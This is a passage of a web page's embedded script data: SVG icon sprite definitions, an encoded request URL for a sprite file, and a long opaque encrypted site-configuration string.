5.867a1.476 1.476 0 0 1 2.688 0l9.294 20.654 22.722 2.347a1.467 1.467 0 0 1 .828 2.556zM57.849 45.907l-1.061-1.855a1.067 1.067 0 0 0-1.4-.455 13.585 13.585 0 0 1-12.189-.056 1.068 1.068 0 0 0-1.4.443l-1.075 1.845a1.164 1.164 0 0 0 .462 1.609 17.458 17.458 0 0 0 16.193.073 1.164 1.164 0 0 0 .47-1.604z" clip-rule="evenodd"/></symbol><symbol id="icon_dtfl_sw_0" viewBox="0 0 100 76"><path fill-rule="evenodd" d="M80.534 65.89c-5.322.673-10.378-11.995-18.773-11.995H38.769c-8.4 0-13.463 12.614-18.788 11.94-14.238-1.807 1.27-44.118 2.352-46.079.342-.638.638-1.3.887-1.98a6.903 6.903 0 0 1 3.971-4.006l6.079-2.364a6.054 6.054 0 0 1 5.879.842l1.15.877c.546.416 1.326 1.124 2.009 1.124h15.916c.74-.09 1.436-.4 2-.887l1.149-.875a6.07 6.07 0 0 1 5.879-.834l6.081 2.353A6.892 6.892 0 0 1 77.297 18c.248.678.545 1.337.887 1.972 1.08 1.954 16.581 44.12 2.35 45.92zm-34.43-34.166a2.072 2.072 0 0 0-2.072-2.072h-4.141v-3.625a2.59 2.59 0 0 0-5.179 0v3.626h-4.147a2.071 2.071 0 0 0-2.074 2.071v1.036a2.072 2.072 0 0 0 2.072 2.072h4.144v3.626a2.59 2.59 0 1 0 5.179 0v-3.626h4.144a2.073 2.073 0 0 0 2.072-2.072l.002-1.036zm15.02 2.072a3.625 3.625 0 1 0 0 7.25 3.625 3.625 0 0 0 0-7.25zm7.251-9.323a3.625 3.625 0 1 0 0 7.25 3.625 3.625 0 0 0 0-7.25z" clip-rule="evenodd"/></symbol><symbol id="icon_dtfl_ty_0" viewBox="0 0 100 76"><path fill-rule="evenodd" d="M77.631 15.986c-.9 5.7.761 11.8-4.232 15.2 0 0-.066 1.833 3.041 2.387 2.778.495 4.039-2.48 5.087-2.21 1.531.4 2.973 16.835-12.161 24.733a30.436 30.436 0 0 0 3.293-13.788 30.787 30.787 0 0 0-36.326-30.176c2.038-2.19 6.758-5.637 16.359-5.73 9.413-.1 7.838-1.47 9.461-1.4.926.041.272 3.14-2.38 4.54-1.865.982-2.938 4.155 2.463 4.5 3.409.216 5.54-4.472 11.629-5.738 5.694-1.178 12.132-.518 12.194.898.034.86-7.359.043-8.428 6.784zm-30.515-.142a27.212 27.212 0 0 1 13.435 7.123l.055.055a25.262 25.262 0 0 1 2.581 2.883 27.353 27.353 0 0 1-.166 33.758 27.935 27.935 0 0 1-4.746 4.657 27.265 27.265 0 0 1-16.738 5.737 27.595 27.595 0 0 1-3.969-.277 27.169 27.169 0 0 1-17.819-10.365 25.198 25.198 0 0 1-1.971-2.883 27.1 27.1 0 0 1-3.692-15.992 27.374 27.374 0 0 1 16.1-22.894 27.325 27.325 0 0 1 16.93-1.8v-.002zm19.013 28.77a24.585 24.585 0 0 0-3.635-14.994c-.916.083-2.554.25-3.886.36-.084 1.663-.805 8.093-1.139 9.645a19.942 19.942 0 0 1-.693 2.523 21.498 21.498 0 0 1 3.58 7.151 31.05 31.05 0 0 0 1.582-.11c.056-.029.889-.168 1.083-.223a9.101 9.101 0 0 0 2.665-1.192c.206-1.044.354-2.1.443-3.16zm-9.547 17.6a24.549 24.549 0 0 0 4.277-4.213 23.052 23.052 0 0 0 3.775-6.79 13.503 13.503 0 0 1-4.219.721h-.556a27.17 27.17 0 0 1-5.413 6.845c.028.638.056 1.3.028 1.941a23.425 23.425 0 0 1-.278 3.132c.823-.504 1.62-1.05 2.386-1.636zm-1.523-24.279c.055-.36.472-3.409.555-4.158.167-1.663.305-3.353.361-5.016a31.223 31.223 0 0 0-6.134-4.989c-.833-.056-2.8.111-2.8.111-.027 0-1.5.277-1.887.36a29.98 29.98 0 0 0-4.636 1.47c-.166.082-.36.137-.527.221-.028 0-2.165.97-2.665 1.22l-1.082.581a87.362 87.362 0 0 0-1.5 6.541c.694.638 1.415 1.275 2.137 1.913 2.97 2.633 5.94 5.238 8.882 7.871 3.387-.8 6.5-1.829 8.355-2.467.427-1.187.742-2.412.941-3.658zM32.405 65.651a25.22 25.22 0 0 0 5.554 1.47 24.59 24.59 0 0 0 13.073-1.664c.275-.765.48-1.553.611-2.356 0-.027.194-2.05.194-2.467v-.97a20.61 20.61 0 0 1-7.716-3.325 51.173 51.173 0 0 1-7.719 2.747c-1.387.416-2.831.8-4.246 1.164.003 2.103.166 4.348.249 5.401zm-1.8-7.76c1.721-.416 3.442-.86 5.135-1.414 1.5-.443 2.97-.914 4.441-1.44.361-.14 1.971-.75 2.027-.777.305-.139.638-.277.943-.416.389-2.5.75-5.737.972-7.677a294.364 294.364 0 0 1-3.081-2.744c-2.637-2.356-5.3-4.684-7.939-7.04a92.762 92.762 0 0 0-6.911 2.577c-.111.388-.749 2.827-.916 3.687-.083.471-.527 3.963-.582 4.8-.112 1.58-.195 3.187-.167 4.794a40.102 40.102 0 0 0 6.074 5.645l.004.005zM16.806 40.762a24.026 24.026 0 0 0 2.053 11.918 25.37 25.37 0 0 0 3.055-1.194c0-1.552.055-3.1.194-4.629a36.384 36.384 0 0 1 1.638-8.758 25.102 25.102 0 0 1-2.526-5.153c-1.027.322-2.021.74-2.97 1.247a23.964 23.964 0 0 0-1.444 6.57zM27.049 22.58c-.25.166-.472.333-.722.527a25.088 25.088 0 0 0-6.44 7.455c.195-.055 1.416-.47 1.86-.582a23.169 23.169 0 0 1 5.3-5.765l.002-1.635zm2.831-1.694a.102.102 0 0 0-.028.083c-.06.311-.098.627-.111.943a16.51 16.51 0 0 0-.056 1.663 20.42 20.42 0 0 1 5.69 1.635 37.31 37.31 0 0 1 4.414-2.024 27.246 27.246 0 0 1 8.243-2.05c.139-.583.306-1.3.5-2.135a22.376 22.376 0 0 0-1.943-.5 24.554 24.554 0 0 0-15.266 1.607c-.5.222-.983.482-1.443.778z" clip-rule="evenodd"/></symbol><symbol id="icon_dtfl_zj_0" viewBox="0 0 100 76"><path fill-rule="evenodd" d="M78.53 20.184l-.411.31a1.717 1.717 0 0 1-2.428-.34 32.6 32.6 0 0 0-7.613-7.243 1.935 1.935 0 0 1-.571-2.5l.252-.465a1.73 1.73 0 0 1 2.516-.64 36.797 36.797 0 0 1 8.593 8.175 1.947 1.947 0 0 1-.338 2.703zm-.579 19.55a27.342 27.342 0 1 1-27.342-27.4 27.372 27.372 0 0 1 27.342 27.4zm-17.37 10l-9.735-8.321V26.069a1.438 1.438 0 0 0-1.408-1.468h-1.217a1.439 1.439 0 0 0-1.408 1.468v16.433a1.925 1.925 0 0 0 .664 1.463l10.547 9.016a1.56 1.56 0 0 0 2.257-.232l.524-.667a1.72 1.72 0 0 0-.224-2.348zm-28-36.84a32.872 32.872 0 0 0-7.88 6.967 1.866 1.866 0 0 1-2.508.328l-.426-.3a1.786 1.786 0 0 1-.353-2.6 37.079 37.079 0 0 1 8.89-7.867 1.865 1.865 0 0 1 2.6.614l.26.447a1.781 1.781 0 0 1-.585 2.408l.002.004z" clip-rule="evenodd"/></symbol><symbol id="icon_dtfl_zr_0" viewBox="0 0 100 76"><path fill-rule="evenodd" d="M34.595 10.821s-11.11.638-14.521 10.023c-3.411 9.385 1.884 16.9 7.744 22.952 5.86 6.052 8.425 14.927 5.163 18.1-3.262 3.173-5.163 0-5.163 0s2.044 7.582 7.421 4.2c2.827-1.776 1.432-4.939 8.39-6.789 6.958-1.85 11.737-5.73 10.067-9.4-1.331-2.926-4.459-2.672-7.701-.986-3.828 1.99-6.124 2.344-7 0-.938-2.51-1.58-5.752-4-6-2.028-.208-2.872-.305-1.95-2.388.922-2.083 1.2-3.985-1.614-6.465s-4.136-8.459.323-10.99c4.459-2.533 4.207-1.654 5.1-2.88 0 0-.377 8.834 8.712 10.344 9.089 1.51 16.744 7.125 14.843 16.487-1.901 9.362-7.219 12.217-12.908 13.577-5.689 1.36-8.596 6.043-5.163 11.315 0 0 1.4-5.837 8.657-6 7.257-.163 25.911-.247 24.256-16.629a4.557 4.557 0 0 1 2.744-.37 5.708 5.708 0 0 1 4 2 8.808 8.808 0 0 0-7.067-7.449c-3.3-.685-3.832-8.877-4.485-16.84C69.24 11.966 55.763-3.79 34.595 10.821z" clip-rule="evenodd"/></symbol><symbol id="icon_top_ss" viewBox="0 0 39 40"><path d="M34.776 39.039l-7.82-8.258A16.923 16.923 0 0 1 17 34a17 17 0 1 1 17-17 16.932 16.932 0 0 1-4.1 11.073l7.78 8.215a2 2 0 1 1-2.904 2.751zM7.807 7.807A12.918 12.918 0 0 0 4 17a12.916 12.916 0 0 0 3.808 9.193A12.915 12.915 0 0 0 17 30.001a12.917 12.917 0 0 0 9.192-3.808A12.916 12.916 0 0 0 30 17a12.919 12.919 0 0 0-3.808-9.193A12.914 12.914 0 0 0 17 4a12.914 12.914 0 0 0-9.193 3.807z"/></symbol><symbol id="img_mryx_card" viewBox="0 0 130 130"><g fill-rule="evenodd" clip-rule="evenodd"><path d="M100.199 64.216v20.822c0 .048-.01.092-.014.14-.004.046.014.091.014.138a1.682 1.682 0 0 1-1.033 1.55 1.678 1.678 0 0 1-.642.128h-7.48v11.731a2.79 2.79 0 0 1-2.794 2.793H30.426a2.795 2.795 0 0 1-2.793-2.792v-50a2.793 2.793 0 0 1 2.793-2.793H88.25a2.793 2.793 0 0 1 2.793 2.793V83.64h5.807V64.216a4.47 4.47 0 1 1 3.352 0h-.002zM37.27 93.978h44.414a2.1 2.1 0 0 0 0-4.19H37.27a2.1 2.1 0 1 0 0 4.19zm48.744-41.342a1.676 1.676 0 0 0-1.676-1.676h-50.28a1.676 1.676 0 0 0-1.676 1.676v29.051a1.676 1.676 0 0 0 1.676 1.676h50.28a1.676 1.676 0 0 0 1.676-1.676v-29.05zm-4.469-10.618H37.407a2.235 2.235 0 0 1-2.235-2.235v-3.07a2.235 2.235 0 0 1 2.235-2.234h12.717a10.617 10.617 0 0 1 18.7 0h12.721a2.235 2.235 0 0 1 2.234 2.235v3.073a2.235 2.235 0 0 1-2.234 2.232z"/><path d="M35.9 59.02h1.628a.25.25 0 0 1 .254.156c.013.033.02.069.018.104v.992a5.734 5.734 0 0 1 3.15-1.253c.774.015 1.528.25 2.173.68a3.52 3.52 0 0 0 1.847.63 4.12 4.12 0 0 0 2.662-1.2.417.417 0 0 1 .217-.1c.11 0 .163 0 .217.051l.814.783a.245.245 0 0 1 .06.283.246.246 0 0 1-.06.082c-.977 1.044-4.017 9.188-4.017 10.805a12.44 12.44 0 0 0 .49 3.237.187.187 0 0 1 .053.158.252.252 0 0 1-.272.261h-7.062a.286.286 0 0 1-.272-.26c0-3.759 1.792-6.683 3.422-7.518a8.944 8.944 0 0 0 2.658-2.825c-.48.12-.972.173-1.466.158a10.622 10.622 0 0 1-2.607-.365c-.3-.09-.61-.143-.923-.158-.76 0-1.087.315-1.087 1.044v1.3a.252.252 0 0 1-.272.261H35.9a.286.286 0 0 1-.272-.26v-6.79a.286.286 0 0 1 .272-.257zM51.22 56.284h2.2a.338.338 0 0 1 .365.351v1.332a7.719 7.719 0 0 1 4.24-1.685 5.476 5.476 0 0 1 2.922.913c.732.51 1.594.802 2.485.843a5.543 5.543 0 0 0 3.576-1.61.562.562 0 0 1 .292-.14c.146 0 .22 0 .292.07l1.1 1.054a.332.332 0 0 1 0 .492c-1.315 1.405-5.408 12.365-5.408 14.541a16.76 16.76 0 0 0 .658 4.355.252.252 0 0 1 .073.211.34.34 0 0 1-.224.332.34.34 0 0 1-.14.02h-9.5a.385.385 0 0 1-.366-.352c0-5.058 2.412-8.992 4.6-10.115 1.388-.7 2.778-2.6 3.581-3.793-.645.16-1.31.232-1.974.211a14.299 14.299 0 0 1-3.508-.49 5.108 5.108 0 0 0-1.242-.212c-1.024 0-1.462.421-1.462 1.405v1.756a.34.34 0 0 1-.224.332.34.34 0 0 1-.14.02H51.22a.384.384 0 0 1-.365-.352v-9.136a.384.384 0 0 1 .365-.353zM70.763 59.02h1.63a.25.25 0 0 1 .271.26v.992a5.734 5.734 0 0 1 3.15-1.253c.774.015 1.528.25 2.173.68a3.52 3.52 0 0 0 1.847.63 4.12 4.12 0 0 0 2.662-1.2.418.418 0 0 1 .217-.1c.11 0 .163 0 .217.051l.814.783a.246.246 0 0 1 0 .365c-.977 1.044-4.017 9.188-4.017 10.805a12.44 12.44 0 0 0 .49 3.237.187.187 0 0 1 .053.158.252.252 0 0 1-.272.261h-7.062a.286.286 0 0 1-.272-.26c0-3.759 1.792-6.683 3.422-7.518a8.943 8.943 0 0 0 2.658-2.825 5.36 5.36 0 0 1-1.466.158 10.622 10.622 0 0 1-2.607-.365c-.3-.09-.61-.143-.923-.158-.76 0-1.087.315-1.087 1.044v1.3a.252.252 0 0 1-.272.261h-1.626a.286.286 0 0 1-.272-.26v-6.79a.286.286 0 0 1 .272-.257z"/></g></symbol><symbol id="img_scroll_jt" viewBox="0 0 13 23"><path d="M.425 22.199a1.312 1.312 0 0 1-.002-1.933L9.65 11.29.422 2.325A1.342 1.342 0 0 1 0 1.354 1.325 1.325 0 0 1 .422.39a1.387 1.387 0 0 1 1.937.009l10.193 9.868a1.5 1.5 0 0 1 .374.954v.117c0 .37-.14.725-.392.995l-.018.018-10.159 9.848a1.38 1.38 0 0 1-1.932 0z"/></symbol><symbol id="img_tsyx_lxys_h5" viewBox="0 0 170 40"><g clip-path="url(#clip0_3556_328)"><g clip-path="url(#clip1_3556_328)"><g clip-path="url(#clip2_3556_328)"><path d="M144.154 20.001a7.856 7.856 0 0 0-5.025 5.021 7.854 7.854 0 0 0-5.026-5.02 7.85 7.85 0 0 0 5.026-5.027 7.861 7.861 0 0 0 5.026 5.026" opacity=".8"/><path d="M170.001 20a14.59 14.59 0 0 0-9.333 9.333A14.588 14.588 0 0 0 151.335 20a14.592 14.592 0 0 0 9.332-9.333A14.588 14.588 0 0 0 170.001 20z"/></g></g></g><defs><clipPath id="clip0_3556_328"><path d="M0 0h170v40H0z"/></clipPath><clipPath id="clip1_3556_328"><path d="M0 0h170v40H0z"/></clipPath><clipPath id="clip2_3556_328"><path d="M0 0h170v40H0z"/></clipPath></defs></symbol><symbol id="img_tsyx_ys1_h5" viewBox="0 0 170 40"><path d="M162.48 30.83l-4.01-1.943a2 2 0 0 0-1.744 0l-4.01 1.943a2 2 0 0 1-2.861-2.01l.53-5.017a2.007 2.007 0 0 0-.471-1.511l-3.28-3.826a1.999 1.999 0 0 1 1.092-3.255l4.565-1a2.006 2.006 0 0 0 1.339-1.015l2.2-4.138a1.999 1.999 0 0 1 3.532 0l2.2 4.138a2.001 2.001 0 0 0 1.339 1.015l4.564 1a2.002 2.002 0 0 1 1.543 2.335c-.066.34-.219.657-.444.92l-3.279 3.826a2.004 2.004 0 0 0-.47 1.51l.53 5.018a2.002 2.002 0 0 1-2.861 2.01h-.004zm-14.882-4.431a216.328 216.328 0 0 1-22.059-1.532c-9.648-1.3-14.54-3.267-14.54-5.836 0-2.123 3.541-3.866 10.523-5.18a159.365 159.365 0 0 1 19.918-2.107v.91c-10.438.635-22.928 1.97-23.161 4.728a.821.821 0 0 0 .246.63c2.18 2.41 18.059 3.025 27.33 3.175l2.053 2.348-.309 2.863h-.001z"/></symbol><symbol id="img_tsyx_ys2_h5" viewBox="0 0 170 40"><path fill-rule="evenodd" d="M168.236 21.013a17.395 17.395 0 0 0-11.932 11.932 1.052 1.052 0 0 1-1.647.55 1.052 1.052 0 0 1-.379-.55 17.398 17.398 0 0 0-11.931-11.932 1.055 1.055 0 0 1 0-2.026 17.4 17.4 0 0 0 11.931-11.931 1.052 1.052 0 0 1 1.013-.763 1.054 1.054 0 0 1 1.013.763 17.395 17.395 0 0 0 11.932 11.932 1.055 1.055 0 0 1 0 2.025z" clip-rule="evenodd"/><path d="M131.412 31.548a1.571 1.571 0 0 1-1.522-1.147l-.016-.054a12.867 12.867 0 0 0-8.826-8.815l-.039-.01a1.584 1.584 0 0 1 0-3.044 12.869 12.869 0 0 0 8.869-8.836l.013-.044a1.586 1.586 0 0 1 1.522-1.146 1.582 1.582 0 0 1 1.521 1.146l.014.05a12.878 12.878 0 0 0 8.866 8.83 1.582 1.582 0 0 1 0 3.043 12.87 12.87 0 0 0-8.88 8.88 1.566 1.566 0 0 1-1.522 1.147zm-.071-1.552c.007.023.02.046.071.046.051 0 .066-.028.074-.056a14.452 14.452 0 0 1 9.913-9.913c.028-.008.056-.016.056-.074a.066.066 0 0 0-.031-.066 14.486 14.486 0 0 1-6.264-3.682 14.489 14.489 0 0 1-3.674-6.239v-.01c-.008-.025-.02-.047-.071-.047-.051 0-.064.023-.071.047v.01a14.489 14.489 0 0 1-3.674 6.238 14.487 14.487 0 0 1-6.239 3.674c-.026.007-.056.016-.055.074.001.058.022.063.046.071h.01a14.45 14.45 0 0 1 9.913 9.913l-.004.014z"/><path d="M131.412 32.048a2.065 2.065 0 0 1-2-1.51l-.016-.053a12.383 12.383 0 0 0-8.484-8.473l-.037-.011a2.084 2.084 0 0 1 0-4 12.38 12.38 0 0 0 8.526-8.5l.012-.042a2.081 2.081 0 0 1 3.25-1.084c.361.27.624.65.75 1.084l.014.05a12.38 12.38 0 0 0 8.523 8.487 2.084 2.084 0 0 1 1.084 3.25c-.271.36-.651.624-1.084.75a12.369 12.369 0 0 0-8.537 8.537 2.064 2.064 0 0 1-2.001 1.515zm0-23.1a1.073 1.073 0 0 0-1.041.784l-.013.044a13.378 13.378 0 0 1-9.211 9.18 1.08 1.08 0 0 0-.784 1.04 1.08 1.08 0 0 0 .784 1.042l.038.01a13.381 13.381 0 0 1 9.169 9.157l.016.056a1.082 1.082 0 0 0 2.082 0 13.375 13.375 0 0 1 9.223-9.223 1.08 1.08 0 0 0 .784-1.041 1.08 1.08 0 0 0-.784-1.041 13.379 13.379 0 0 1-9.207-9.168l-.015-.056a1.074 1.074 0 0 0-1.041-.781v-.003zm0 21.59a.561.561 0 0 1-.547-.393l-.008-.025a13.952 13.952 0 0 0-9.569-9.57l-.023-.006a.575.575 0 0 1-.274-.897.578.578 0 0 1 .296-.203 13.988 13.988 0 0 0 6.023-3.547 13.987 13.987 0 0 0 3.548-6.021l.007-.023a.56.56 0 0 1 .548-.4.556.556 0 0 1 .547.394l.007.025a13.989 13.989 0 0 0 3.547 6.022 13.982 13.982 0 0 0 6.023 3.547.576.576 0 0 1 0 1.109 13.953 13.953 0 0 0-9.57 9.57.56.56 0 0 1-.555.423v-.004zm-8.631-10.542a14.943 14.943 0 0 1 8.631 8.63 14.945 14.945 0 0 1 8.631-8.63 14.986 14.986 0 0 1-5.237-3.394 15.006 15.006 0 0 1-3.395-5.237 15.006 15.006 0 0 1-3.395 5.237A14.99 14.99 0 0 1 122.781 20v-.004z"/><path fill-rule="evenodd" d="M121.416 20.624a10.718 10.718 0 0 0-7.349 7.349.65.65 0 0 1-1.248 0 10.721 10.721 0 0 0-7.345-7.35.649.649 0 0 1 0-1.247 10.716 10.716 0 0 0 7.345-7.35.648.648 0 0 1 1.248 0 10.711 10.711 0 0 0 7.349 7.35.65.65 0 0 1 0 1.248z" clip-rule="evenodd"/></symbol><symbol id="img_tsyx_ys3_h5" viewBox="0 0 170 40"><path d="M96 31.149a1.272 1.272 0 0 1 1.157-1.362h8.4l2.313-2.723H97.156A1.272 1.272 0 0 1 96 25.7a1.272 1.272 0 0 1 1.157-1.362h13.024l2.313-2.723h-15.34a1.272 1.272 0 0 1-1.157-1.362 1.272 1.272 0 0 1 1.157-1.362h15.342l-2.315-2.721H97.156a1.272 1.272 0 0 1-1.157-1.362 1.272 1.272 0 0 1 1.157-1.362h10.713l-2.313-2.723h-8.4a1.272 1.272 0 0 1-1.157-1.362A1.272 1.272 0 0 1 97.156 8h45.891a1.074 1.074 0 0 1 .818.4l8.914 10.5h14.545a1.274 1.274 0 0 1 1.157 1.356 1.27 1.27 0 0 1-1.157 1.362h-14.543l-8.914 10.5a1.073 1.073 0 0 1-.818.4H97.156A1.272 1.272 0 0 1 96 31.149zm53.508-12.255l-6.94-8.17h-9.066l6.94 8.17h9.066zm-12.338 0l-6.94-8.17h-9.066l6.94 8.17h9.066zm-12.337 0l-6.94-8.17h-9.066l2.654 3.121 4.288 5.048h9.064v.001zm17.735 10.893l6.94-8.17h-9.066l-6.94 8.17h9.066zm-12.337 0l6.94-8.17h-9.066l-4.288 5.048a1.034 1.034 0 0 1-1.273.294 1.034 1.034 0 0 1-.363-.294 1.54 1.54 0 0 1 0-1.926l2.652-3.122h-9.066l-6.94 8.17h21.404z"/></symbol><symbol id="img_tsyx_ys4_h5" viewBox="0 0 170 40"><path d="M151.419 6.397a1.525 1.525 0 0 0-2.158 0l-12.08 12.08a1.527 1.527 0 0 0 0 2.157l12.08 12.08a1.525 1.525 0 0 0 2.158 0l12.08-12.08a1.526 1.526 0 0 0 0-2.158l-12.08-12.08zm2.159-2.16l12.079 12.08a4.582 4.582 0 0 1 0 6.476l-12.079 12.08a4.586 4.586 0 0 1-6.476 0l-12.079-12.08a4.582 4.582 0 0 1 0-6.476l12.079-12.08a4.586 4.586 0 0 1 6.476 0z"/><path d="M156.077 18.141l-4.323-4.323a2 2 0 0 0-2.828 0l-4.323 4.323a1.998 1.998 0 0 0 0 2.829l4.323 4.323a2 2 0 0 0 2.828 0l4.323-4.323a2 2 0 0 0 0-2.829zM131.353 9.838h-21.445a1.467 1.467 0 0 0 0 2.934h21.445a1.467 1.467 0 0 0 0-2.934zM130.443 25.819h-21.01a1.467 1.467 0 0 0 0 2.934h21.01a1.467 1.467 0 0 0 0-2.934zM126.524 17.828h-24.057a1.467 1.467 0 0 0 0 2.934h24.057a1.467 1.467 0 0 0 0-2.934z"/></symbol><symbol id="img_tsyx_ys5_h5" viewBox="0 0 170 40"><g clip-path="url(#clip0_2939_465)"><path d="M167.918 22.087a2.088 2.088 0 0 0 0-4.174L11.561 18.956C10.414 18.956 10 19.478 10 20s.414 1.043 1.561 1.043l156.357 1.044z"/></g><defs><clipPath id="clip0_2939_465"><path d="M0 0h170v40H0z"/></clipPath></defs></symbol><symbol id="comm_icon_cd" viewBox="0 0 46 44"><path d="M2 44a2 2 0 1 1 0-4h29a2 2 0 0 1 0 4H2zm0-20a2 2 0 1 1 0-4h42a2 2 0 0 1 0 4H2zM2 4a2 2 0 0 1 0-4h42a2 2 0 0 1 0 4H2z"/></symbol><symbol id="comm_icon_cdsq" viewBox="0 0 29 17"><path d="M14.338 16.339a1.995 1.995 0 0 1-1.414-.586L.61 3.439A2 2 0 1 1 3.439.61l10.9 10.9 10.9-10.9a2 2 0 0 1 2.828 2.828L15.754 15.752a1.995 1.995 0 0 1-1.416.587z"/></symbol><symbol id="comm_icon_cdzk" viewBox="0 0 29 17"><path d="M14.288 0a1.994 1.994 0 0 0-1.414.586L.561 12.899a2 2 0 0 0 2.828 2.828l10.9-10.9 10.9 10.9a2 2 0 0 0 2.828-2.828L15.704.586A1.993 1.993 0 0 0 14.288 0z"/></symbol><symbol id="comm_icon_copy" viewBox="0 0 22 24"><path d="M1.293 23.294A1.294 1.294 0 0 1 0 22V5.175a1.292 1.292 0 0 1 1.293-1.293h15.53a1.292 1.292 0 0 1 1.293 1.293V22a1.293 1.293 0 0 1-1.293 1.3l-15.53-.006zm.647-1.941h14.234V5.825H1.94v15.528zm18.116-2.263V1.942H7.441a.972.972 0 0 1 0-1.942h13.588A.978.978 0 0 1 22 .978v18.111a.97.97 0 0 1-.971 1.016.97.97 0 0 1-.971-1.016l-.002.001z"/></symbol><symbol id="comm_icon_fh" viewBox="0 0 22 36"><path d="M18.597 35.386L.854 19.613a2.009 2.009 0 0 1 .003-3.288L18.597.555a1.992 1.992 0 0 1 2.817 2.816L4.992 17.97l16.422 14.6a1.992 1.992 0 0 1-2.817 2.817v-.002z"/></symbol><symbol id="comm_icon_fy_jt" viewBox="0 0 30 19"><path d="M7.973 17.63L.44 10.093a1.5 1.5 0 0 1 0-2.12L7.976.438a1.5 1.5 0 1 1 2.121 2.122L5.254 7.403h22.948a1.5 1.5 0 1 1 0 3H4.993l5.1 5.106a1.5 1.5 0 0 1-2.12 2.121z"/></symbol></svg>',requestUrl:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0//siteadmin/skin/lobby_asset/28-0-common/web/home/svg_sprites_home.svg?t=1768922052427"}},ossGetSiteUrlConfig:{data:{code:1,data:"iap6AXtaCqIBle8FB04rpLaKHikpjaVzEaaLJtFMZC0enHfpsFI0qB/Pr/SRJdMt4R6CtBmrvelziRnLdSU5Og7rlLlXwMI5er6VMotOksNL9monil7OHyuvVmvDUJ34TXNyaJLGePSN9Cv8XRQB1T3Pm9EtPDa3D/F2wMRPvccG1XjSyfs2eAQPtPkwIo5wIA7/YhzU5w5pbiOWSN0FYXxRz+diztHJMVNztJcBKLtUtkcn6NNHvxBt+kSGfGGmfl7UsT2exZT0mKXPvC/sD+8jZItOrCeOykeK1laqlxcRfrSUguZZtA/JDVxnT/0+e9rxDEZ/GC+oUQkf8BGc37GoP7KFzWeUybBf88u6KXh18QyvHb4PNBRdGDdvYA5Cv0Mu4MMTUjkbZJaRGk+LtEkGo0raVGQo8hhjfdCGLNWqZtrblawjOpeLTixFuiDA7KoAmguVn/gYIjE89R0I1TLinEq9jqagKQaOFr16vCiXSWG49lS7rv82kxK9qfo5bcyAEbxN9w6rAX84surmyxMw7o5dSAACADm6h9g4ixFB1k83LVG7hmKlW+ShCqiOv3etLdvlyAKkRD5JHFKVf8mUv3bfaeIfjbMF3f67vZtciza1K9PuqV1+A2/EwBD/1w/HDU/5WuCGEiaCGtvQqLFqL3993RrOAbrbc7fH1d6vi60EvkkLAryyQV+CvYaZBQTxkS/xWBfZZcSytxLJXgb80ZDOMPjJrm6FHM08esEvp29omkdMltIQ84iyoYHqc0NRcU1a8e0gLbnIK23loOzhDp1O6+ZAidxtfTVIJgmXW0TPKgWjyOuzmgQz3VrNuBlqX72dqqJRK43b14q/5wt4M0cyduY9i++iMc3+ZOCCprcvDGiVkEzF+boBiBVfY/O0FiTTVV+8FM8B4qCINtAnpW7xP9HFJoyVHxEidqhilXBU4RYiQTSP2LS8n7eb9DZvgiimwK10dx/SkIH+KQuHE8qUvNaILgnAuxOEdhiYUuJtr5A1ty8C8QEyRQzZJfbULHHJnKlh6PgJyN7fTnv+LLTG1zMks4XLH46DbgyVkHWWHrxlLsDNM/kY64f9aG0/[base64]/DiONd4B9Wg8CYS54Y+1YvrV0ChpTncv8SrarDaiYbHiUfbQqfItRm2oQsMwPKn4Hk7A64P111FVzrNSRbmePiXG02L4uvw/ahBOwZozLhzQSXFhA9z+FlRmP5IBUPf2f7OkYedWMlf83quwGNxkRbLQ6Wa+HeUt1FNumaEz/FTKEjWdWB/ECuXoHNuHh+vDJUwz89+5+cwP57/SD0o61KcMQDf+zuZ/ErPOr/uZpnm63nLI/EZX+gXO5nLFjQp6LJiBkqHZgk/tCwpQqsXA8ou+ZMX9eF/LF5dCe9clW38YY9o4+WYgxM0VRU9tUMmY/+Q4LsSzFpP3eR3h4XRsFxCAZtMvK/X0zxG8g0u4ljDvpg5iSbV0jzogAl/ByWx73vHH7fxl9IfXdTsuw3CjPlrmGKUF1xFbdRGhrACDgpAPJXmyKGz9ZN3q1ScRAnOjwsmSXi9klWRek3fNBBjIea5QMlks05D9guVH3kSJ/dBfzZgZlYzXTZbqo92EP8ZBSusbi8MkOgLVie1V1folGLqr0SVFFnFpgGJSi9zGtziiinVvzjosXnaC517nRIEGvtkG4/892cThkuxj5RYgeNjih+wuRVKtdvg20Px5zeoebOjMLIIilvbmUudvwnylxcv+9/TB9CZdYwh/9eael7mXR/[base64]/U5pi5V65psHm/nltWtYNKGQhVsaaRC7J5h+N/9nmCMVx5B2R9QnAlEnfGDQdJfw2tN3fHaGOy+u5/z1OKzmOw42J/[base64]/yX1VYgvbWtB9rCoUZS10vbJlAuLTWzEWtQbuUxn1zn891gI7I56ifSudtnX+pWONd4B9Wg8CYS54Y+1YvrVfmCZ6UNn2GRTT2WNz/w745nvGr9HqmqrpflBB3i923TBb7ccvgArLPKEvnr8+6TnMJqJ3S8cEGQjxGJQ98O+z2GUiwCy9/tE9HRCDbciKEslPhREOQT3KSOmqcZj8rLcI5/MK/ApGGB7k+DW1vv+ZJTFm/58KCyiRBbGlcv+W9ryQjaXffN5ZLrnxDkni2oLDilfs7ARRu1GOl2iUtjAGDN4hR/nozkDJZFJ3rOEAmFipurHs8MxDGmrLLI0JkJfIbdZ6tj7vy2kGc23UdvMNdOB2xKg789NUwlMoW/T2P558yDC4NBHiXWgYXwWAZsoNuEa6oGZfBEg/eGObhmFNOn5GYh4ml88iP5GHSzkFZnioBjs2jozur30EJ9s+nvf7gDRf/UirM6WVtROlc034Ss0d7/BA2rsq1izI1ZhMdb5rHp9Nog8Cgsx+PXgXkw2sPVlq6oOWB4yggqR+TkZbkSoj/NhvME95T35WDJh2iYbuxNT62SBFtVOPSXQUB095de6F4gexgCTZd0lIP7XF2GqLnwLeppG9hDvz7tNJzSsxccxfohsTpSSVdDIdNRgN4skeGdPVmcydzU3K1MMwQeNcJKqNeUcOwy5qSP7MJfRei3gM8TWovSiNIYWrQsTBiOQ8lY8E3Mg3UehEcUUc3DxcBlf/a7SQ26jYEIPSu7+q5URHtlQWdKpu49ASbnkOE+1YMBuzpK752V20WGNYeDJtp1AVnNWtUG22J+Zp3M7xwShr8k3rGTgbTJvtSLYdiMK8QzN4HAqjeXBGSA+yaix5CH+NCEXdHsDdYfyjdyQ/DODE4AVBpFtBk87ijQo2RNuMb2XTVRfPd7e